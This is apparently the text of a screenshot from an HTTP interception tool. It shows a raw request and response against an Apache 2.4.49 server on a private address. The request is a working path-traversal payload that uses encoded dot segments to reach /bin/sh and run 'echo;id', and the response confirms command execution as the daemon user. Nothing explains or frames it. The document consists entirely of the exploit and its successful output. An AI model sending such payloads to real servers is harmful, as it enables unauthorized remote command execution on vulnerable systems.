 Send
Cancel
<
>
Target: http://192.168.210.13:8080
Request
Pretty Raw \n Actions
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 7
10
11 echo;id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 11:04:04 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8